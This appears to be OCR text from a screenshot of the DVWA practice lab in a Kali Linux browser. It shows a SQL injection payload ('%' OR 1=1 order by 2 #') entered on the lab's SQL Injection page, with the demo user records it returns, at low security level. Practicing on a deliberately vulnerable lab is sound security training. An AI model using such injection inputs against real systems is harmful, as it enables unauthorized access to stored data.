 Damn Vulnerable Web Ap
Not Secure http://192.168.56.103/dvwa/vulnerabilities/sqli/?id=%25'+OR+1%3D1+order+by+2+% 90%
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injecti
User ID:
Submit
ID: %' OR 1=1 order by 2 #
First name: admin
Surname: admin
ID: %' OR 1=1 order by 2 #
First name: Gordon
Surname: Brown
ID: %' OR 1=1 order by 2 #
First name: Hack
Surname: Me
ID: %' OR 1=1 order by 2 #
First name: Pablo
Surname: Picasso
ID: %' OR 1=1 order by 2 #
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
feng@kali-os: ~
File Actions Edit View Help
┌──(feng㉿kali-os)-[~]
└─$
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help